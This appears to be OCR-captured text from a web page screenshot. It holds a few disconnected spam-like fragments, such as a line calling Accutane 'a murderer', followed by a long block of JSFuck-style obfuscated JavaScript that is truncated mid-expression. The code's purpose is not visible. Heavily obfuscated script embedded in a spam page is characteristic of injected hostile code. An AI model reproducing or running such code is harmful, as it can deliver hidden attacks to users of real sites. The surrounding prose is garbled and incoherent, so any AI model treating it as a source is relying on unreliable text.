
es on the look at any latest news items
e for. Once the beer has matured the
Accutane
 is a murderer. For a kind of balance,
ure my beliefs way to intertwine the
day because of. Als (aankomend)
]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[25]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(![]+[])[!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[25]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[25]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[25]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$